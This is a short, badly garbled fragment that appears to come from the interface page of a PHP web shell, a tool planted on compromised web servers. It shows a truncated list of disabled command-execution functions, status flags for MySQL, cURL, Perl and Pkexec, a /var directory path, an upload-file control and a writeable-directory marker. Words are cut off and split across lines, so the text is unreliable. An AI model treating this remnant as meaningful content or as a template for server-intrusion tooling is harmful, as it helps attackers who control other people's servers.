
exec,passthru,shel
,popen,parse_ini_f
MySQL :
OFF
| cUR
| Perl :
OFF
| P
:
OFF
| Pkexec 
Directory :
/
var
/
Upload File :
current_dir [
Writeable
]
document_roo